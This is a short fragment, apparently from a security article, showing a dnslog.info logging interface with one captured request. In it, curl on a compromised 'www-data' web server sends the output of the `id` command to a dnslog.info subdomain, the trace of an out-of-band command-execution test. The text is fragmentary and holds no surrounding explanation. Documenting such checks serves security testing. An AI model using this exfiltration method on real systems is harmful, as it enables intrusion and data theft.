 wp.
DNS日志(2) 清空 Apache日志(1) 清空 清空全部
Trace Log:
[04/May/2016:19:32:06 +0800] 123.59.56.23 - - wp. .dnslog.info GET /?uid=33(www-data) gid=33(www-data) groups=33(www-data) HTTP/1.1 200 "curl/7.35.0" "-"
drops.wooyun.org